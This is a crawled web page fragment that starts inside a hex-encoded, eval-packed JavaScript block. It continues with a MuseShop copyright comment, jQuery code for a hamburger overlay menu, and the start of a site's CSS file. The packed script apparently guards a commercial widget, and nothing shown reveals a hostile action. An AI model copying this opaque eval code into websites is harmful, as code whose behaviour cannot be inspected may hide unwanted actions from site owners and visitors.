5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x64\x5C\x64\x5C\x78\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x41\x5C\x64\x5C\x6C\x5C\x69\x5C\x78\x5C\x64\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x73\x5C\x64\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x63\x5C\x6D\x5C\x41\x5C\x66\x5C\x6C\x5C\x78\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x70\x5C\x73\x5C\x65\x5C\x63\x5C\x6F\x5C\x64\x5C\x69\x5C\x6C\x5C\x6F\x5C\x66\x5C\x6C\x5C\x70\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x77\x5C\x66\x5C\x64\x5C\x78\x5C\x64\x5C\x69\x5C\x6C\x5C\x6F\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x70\x5C\x70\x5C\x76\x5C\x73\x5C\x66\x5C\x65\x5C\x78\x5C\x66\x5C\x65\x5C\x74\x5C\x64\x5C\x73\x5C\x65\x5C\x63\x5C\x6F\x5C\x66\x5C\x65\x5C\x31\x39\x5C\x64\x5C\x6C\x5C\x69\x5C\x70\x5C\x77\x5C\x66\x5C\x64\x5C\x78\x5C\x66\x5C\x64\x5C\x74\x5C\x64\x5C\x73\x5C\x65\x5C\x63\x5C\x6F\x5C\x64\x5C\x69\x5C\x61\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x62\x5C\x6B\x5C\x74\x5C\x66\x5C\x64\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x76\x5C\x64\x5C\x64\x5C\x66\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x66\x5C\x6B\x5C\x74\x5C\x66\x5C\x64\x5C\x74\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x76\x5C\x76\x5C\x76\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x67\x5C\x6B\x5C\x70\x5C\x76\x5C\x72\x5C\x64\x5C\x64\x5C\x6C\x5C\x70\x5C\x76\x5C\x72\x5C\x64\x5C\x6D\x5C\x65\x5C\x70\x5C\x76\x5C\x76\x5C\x70\x5C\x73\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x65\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x69\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x62\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x73\x5C\x64\x5C\x6D\x5C\x69\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x6B\x5C\x70\x5C\x76\x5C\x64\x5C\x64\x5C\x66\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x69\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x76\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x65\x5C\x6B\x5C\x74\x5C\x65\x5C\x65\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x76\x5C\x72\x5C\x64\x5C\x64\x5C\x6C\x5C\x70\x5C\x73\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x65\x5C\x63\x5C\x6F\x5C\x65\x5C\x69\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x6B\x5C\x78\x5C\x78\x5C\x78\x5C\x64\x5C\x6D\x5C\x61\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x67\x5C\x6B\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x65\x5C\x69\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x70\x5C\x76\x5C\x76\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x63\x5C\x62\x5C\x6F\x5C\x70\x5C\x77\x5C\x75\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x62\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x5C\x6A\x5C\x62\x5C\x6C\x5C\x6B\x5C\x70\x5C\x76\x5C\x72\x5C\x64\x5C\x64\x5C\x6C\x5C\x70\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x4B\x5C\x31\x36\x5C\x4A\x5C\x50\x5C\x46\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x56\x5C\x63\x5C\x6C\x5C\x66\x5C\x68\x5C\x71\x5C\x61\x5C\x62\x5C\x68\x5C\x71\x5C\x61\x5C\x58\x5C\x68\x5C\x71\x5C\x63\x5C\x6D\x5C\x68\x5C\x71\x5C\x69\x5C\x67\x5C\x68\x5C\x71\x5C\x63\x5C\x69\x5C\x68\x5C\x71\x5C\x61\x5C\x66\x5C\x68\x5C\x71\x5C\x61\x5C\x55\x5C\x68\x5C\x71\x5C\x63\x5C\x6C\x5C\x68\x5C\x71\x5C\x61\x5C\x6C\x5C\x68\x5C\x71\x5C\x61\x5C\x6D\x5C\x68\x5C\x71\x5C\x62\x5C\x64\x5C\x68\x5C\x71\x5C\x61\x5C\x64\x5C\x68\x5C\x71\x5C\x69\x5C\x55\x5C\x68\x5C\x71\x5C\x61\x5C\x4D\x5C\x68\x5C\x71\x5C\x69\x5C\x4D\x5C\x68\x5C\x71\x5C\x62\x5C\x58\x5C\x68\x5C\x71\x5C\x61\x5C\x65\x5C\x68\x5C\x31\x34\x5C\x47\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x49\x5C\x4E\x5C\x46\x5C\x50\x5C\x52\x5C\x49\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x6D\x5C\x68\x5C\x71\x5C\x6D\x5C\x58\x5C\x68\x5C\x71\x5C\x63\x5C\x61\x5C\x68\x5C\x71\x5C\x61\x5C\x54\x5C\x68\x5C\x71\x5C\x63\x5C\x67\x5C\x68\x5C\x71\x5C\x6D\x5C\x65\x5C\x68\x5C\x46\x5C\x31\x67\x5C\x50\x5C\x4B\x5C\x68\x5C\x71\x5C\x63\x5C\x63\x5C\x68\x5C\x71\x5C\x61\x5C\x63\x5C\x68\x5C\x71\x5C\x61\x5C\x69\x5C\x68\x5C\x71\x5C\x63\x5C\x62\x5C\x68\x5C\x50\x5C\x56\x5C\x68\x5C\x47\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x61\x5C\x68\x5C\x71\x5C\x63\x5C\x66\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x4E\x5C\x68\x5C\x71\x5C\x63\x5C\x4F\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x63\x5C\x68\x5C\x71\x5C\x62\x5C\x6D\x5C\x68\x5C\x71\x5C\x61\x5C\x4F\x5C\x68\x5C\x71\x5C\x6D\x5C\x64\x5C\x68\x5C\x71\x5C\x6D\x5C\x6C\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x79\x5C\x68\x5C\x71\x5C\x6D\x5C\x61\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x66\x5C\x68\x5C\x71\x5C\x62\x5C\x6C\x5C\x68\x5C\x4B\x5C\x43\x5C\x46\x5C\x31\x68\x5C\x50\x5C\x31\x38\x5C\x43\x5C\x52\x5C\x31\x33\x5C\x46\x5C\x68\x5C\x71\x5C\x69\x5C\x58\x5C\x68\x5C\x71\x5C\x69\x5C\x63\x5C\x68\x5C\x71\x5C\x69\x5C\x54\x5C\x68\x5C\x71\x5C\x6C\x5C\x4F\x5C\x68\x5C\x71\x5C\x6D\x5C\x54\x5C\x68\x5C\x7A\x5C\x68\x5C\x71\x5C\x6C\x5C\x64\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x47\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x43\x5C\x68\x5C\x71\x5C\x6D\x5C\x4D\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x68\x5C\x71\x5C\x6D\x5C\x62\x5C\x68\x5C\x71\x5C\x6C\x5C\x67\x5C\x68\x5C\x71\x5C\x63\x5C\x65\x5C\x68\x5C\x5A\x5C\x50\x5C\x49\x5C\x79\x5C\x52\x5C\x5A\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x69\x5C\x68\x5C\x43\x5C\x4A\x5C\x4B\x5C\x43\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x64\x5C\x68\x5C\x71\x5C\x61\x5C\x61\x5C\x68\x5C\x71\x5C\x63\x5C\x64\x5C\x68\x5C\x31\x36\x5C\x47\x5C\x48\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x49\x5C\x46\x5C\x68\x5C\x71\x5C\x63\x5C\x31\x32\x5C\x68\x5C\x71\x5C\x6D\x5C\x55\x5C\x68\x5C\x4E\x5C\x68\x5C\x71\x5C\x6C\x5C\x66\x5C\x68\x5C\x71\x5C\x6C\x5C\x4D\x5C\x68\x5C\x71\x5C\x62\x5C\x4D\x5C\x68\x5C\x71\x5C\x62\x5C\x31\x32\x5C\x68\x5C\x79\x5C\x52\x5C\x4E\x5C\x31\x33\x5C\x31\x38\x5C\x43\x5C\x49\x5C\x46\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x56\x5C\x68\x5C\x71\x5C\x6C\x5C\x69\x5C\x68\x5C\x71\x5C\x6C\x5C\x63\x5C\x68\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x7A\x5C\x68\x5C\x71\x5C\x69\x5C\x64\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x65\x5C\x68\x5C\x71\x5C\x6C\x5C\x55\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x6C\x5C\x68\x5C\x71\x5C\x4F\x5C\x66\x5C\x68\x5C\x47\x5C\x4A\x5C\x43\x5C\x48\x5C\x46\x5C\x68\x5C\x71\x5C\x62\x5C\x67\x5C\x68\x5C\x71\x5C\x63\x5C\x4D\x5C\x68\x5C\x71\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x31\x6A\x5C\x52\x5C\x79\x5C\x43\x5C\x68\x5C\x71\x5C\x62\x5C\x63\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x68\x5C\x71\x5C\x6D\x5C\x4F\x5C\x68\x5C\x71\x5C\x62\x5C\x69\x5C\x68\x5C\x71\x5C\x69\x5C\x61\x5C\x68\x5C\x4B\x5C\x43\x5C\x46\x5C\x31\x35\x5C\x49\x5C\x46\x5C\x43\x5C\x48\x5C\x31\x34\x5C\x47\x5C\x4A\x5C\x68\x5C\x4E\x5C\x4A\x5C\x43\x5C\x47\x5C\x48\x5C\x31\x35\x5C\x49\x5C\x46\x5C\x43\x5C\x48\x5C\x31\x34\x5C\x47\x5C\x4A\x5C\x68\x5C\x71\x5C\x69\x5C\x4F\x5C\x68\x5C\x71\x5C\x6C\x5C\x54\x5C\x68\x5C\x42\x5C\x67\x5C\x71\x5C\x79\x5C\x6D\x5C\x63\x5C\x7A\x5C\x71\x5C\x62\x22\x2C\x22\x5C\x48\x5C\x43\x5C\x31\x36\x5C\x4A\x5C\x47\x5C\x4E\x5C\x43\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x5A\x5C\x74\x22\x2C\x22\x5C\x39\x5C\x7A\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x69\x28\x53\x28\x57\x2C\x31\x6C\x2C\x44\x2C\x51\x2C\x4C\x2C\x31\x31\x29\x7B\x4C\x3D\x53\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x37\x28\x21\x45\x5B\x35\x5D\x5B\x45\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x66\x29\x29\x7B\x31\x61\x28\x44\x2D\x2D\x29\x7B\x31\x31\x5B\x44\x5D\x3D\x51\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x51\x3D\x5B\x53\x28\x4C\x29\x7B\x59\x20\x31\x31\x5B\x4C\x5D\x7D\x5D\x3B\x4C\x3D\x53\x28\x29\x7B\x59\x20\x45\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x61\x28\x44\x2D\x2D\x29\x7B\x31\x37\x28\x51\x5B\x44\x5D\x29\x7B\x57\x3D\x57\x5B\x45\x5B\x34\x5D\x5D\x28\x31\x62\x20\x31\x64\x28\x45\x5B\x37\x5D\x2B\x4C\x28\x44\x29\x2B\x45\x5B\x37\x5D\x2C\x45\x5B\x38\x5D\x29\x2C\x51\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x57\x7D\x28\x45\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6D\x2C\x45\x5B\x33\x5D\x5B\x45\x5B\x32\x5D\x5D\x28\x45\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x33\x31\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x37\x43\x7C\x78\x33\x32\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x38\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x32\x34\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x44\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x36\x35\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x33\x7C\x5F\x30\x78\x38\x34\x33\x61\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x32\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x35\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x78\x34\x31\x7C\x78\x36\x39\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x34\x7C\x78\x36\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x36\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x31\x7C\x78\x34\x36\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x37\x7C\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x36\x7C\x78\x34\x32\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x36\x44\x7C\x78\x33\x45\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x38\x7C\x78\x35\x34\x7C\x65\x76\x61\x6C\x7C\x78\x34\x45\x7C\x78\x36\x37\x7C\x5F\x30\x78\x32\x38\x62\x31\x78\x32\x7C\x31\x35\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc732x1,_0xc732x2,_0xc732x3,_0xc732x4,_0xc732x5,_0xc732x6){_0xc732x5= function(_0xc732x3){return (_0xc732x3< _0xc732x2?_0x3a5f[4]:_0xc732x5(parseInt(_0xc732x3/ _0xc732x2)))+ ((_0xc732x3= _0xc732x3% _0xc732x2)> 35?String[_0x3a5f[5]](_0xc732x3+ 29):_0xc732x3.toString(36))};if(!_0x3a5f[4][_0x3a5f[6]](/^/,String)){while(_0xc732x3--){_0xc732x6[_0xc732x5(_0xc732x3)]= _0xc732x4[_0xc732x3]|| _0xc732x5(_0xc732x3)};_0xc732x4= [function(_0xc732x5){return _0xc732x6[_0xc732x5]}];_0xc732x5= function(){return _0x3a5f[7]};_0xc732x3= 1};while(_0xc732x3--){if(_0xc732x4[_0xc732x3]){_0xc732x1= _0xc732x1[_0x3a5f[6]]( new RegExp(_0x3a5f[8]+ _0xc732x5(_0xc732x3)+ _0x3a5f[8],_0x3a5f[9]),_0xc732x4[_0xc732x3])}};return _0xc732x1}(_0x3a5f[0],62,85,_0x3a5f[3][_0x3a5f[2]](_0x3a5f[1]),0,{})) })(jQuery); </script> 

<!-- 
     ___   _____  ___  ___  ________  ________   ________  ___  ___  ________  ________        ___   ___  ________  ________
    /   |\/    /\/  /\/  /\/  _____/\/  _____/\ /  _____/\/  /\/  / /  __   / /  __   /\      /   |\/  /\/  _____/\/__   __/\ 
   /    |/    / /  / /  / /  /_\___\/  /_\___\//  /_\___\/  /_/  / /  /\/  / /  /_/  / /     /    |/  / /  /_\___\/\_/  /\_\/
  /  /|  //  / /  / /  / /____   /\/  ___/\   /____   / /  __   / /  / /  / /  _____/ /     /  /  |  / /  ___/\     /  / /
 /  / |_//  / /  /_/  / /_\__/  / /  /___|/  _\___/  / /  / /  / /  /_/  / /  /\____\/ __  /  / |   / /  /___|/    /  / /
/__/ /\_/__/ /_______/ /_______/ /________/\/_______/ /__/ /__/ /_______/ /__/ /     /__/\/__/ /|__/ /________/\  /__/ /
\__\/   \__\/\_______\/\_______\/\________\/\_______\/\__\/\__\/\_______\/\__\/      \__\/\__\/ \__\/\________\/  \__\/
 
COPYRIGHT © 2016-2017 MuseShop.net - All Rights Reserved

MuseShop.net / Skilltech.co / SkilltechWebDesign.com Do not copy, use, sell, share, distribute
this code or parts of this code in any capacity or format. See https://www.museshop.net 

-->

<script>
$(".fqm-trigger").append("<button class=\"ms-easyv1-hamb ms-easyv1-hamb--htx\"><span></span></button>");
$(".fqm-trigger").before("<div class=\"fqm-overlay\"></div>");
$(".ms-easyv1-hamb").click(function(){$("body").toggleClass("killScroll"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")});
$(".fqm-overlay").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")});
$("a.fqm-master").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")}),$("fqmSoc1").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")}),$("fqmSoc2").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")}),$("fqmSoc3").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")}),$("fqmSoc4").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")}),$("fqmSoc5").click(function(){$("body").toggleClass("killScroll"),$(".fqm-master").toggleClass("fqm-master-visible"),$(".fqm-overlay").toggleClass("fqm-scale"),$(".fqm-overlay").toggleClass("fqm-visible"),$(".ms-easyv1-hamb").toggleClass("fqm-active"),$(".fqmSoc1").toggleClass("fqmSoc1-visible"),$(".fqmSoc2").toggleClass("fqmSoc2-visible"),$(".fqmSoc3").toggleClass("fqmSoc3-visible"),$(".fqmSoc4").toggleClass("fqmSoc4-visible"),$(".fqmSoc5").toggleClass("fqmSoc5-visible")});
!function(){"use strict";for(var t=document.querySelectorAll(".ms-easyv1-hamb"),e=t.length-1;e>=0;e--)!function(t){t.addEventListener("click",function(t){t.preventDefault(),!0===this.classList.contains("fqm-active")?this.classList.remove("fqm-active"):this.classList.add("fqm-active")})}(t[e])}();
</script>



   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dreaaventproductions.com/css/master_a-master.css?crc=4072217999
body_size: 642
content:
#u8790{background-color:transparent;border-color:transparent;max-width:100000px;border-width:0px;}#u804,#u334,#u339,#u1368,#u851,#u8742{background-color:transparent;border-color:transparent;border-width:0px;}.headerfill{background-color:#000000;border-color:#000000;border-width:0px;}#u263{filter:alpha(opacity=100);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background:transparent url("../images/d%20a.png?crc=199971857") no-repeat center center;background-size:contain;}.hidpi #u263{background-image:url("../images/d%20a_2x.png?crc=217374141");}#u257{background-color:#000000;}#u260-4{background-color:transparent;font-family:Lucida Sans, Lucida Grande, Lucida Sans Unicode, sans-serif;color:#FFFFFF;text-align:center;}@media (min-width: 1601px), 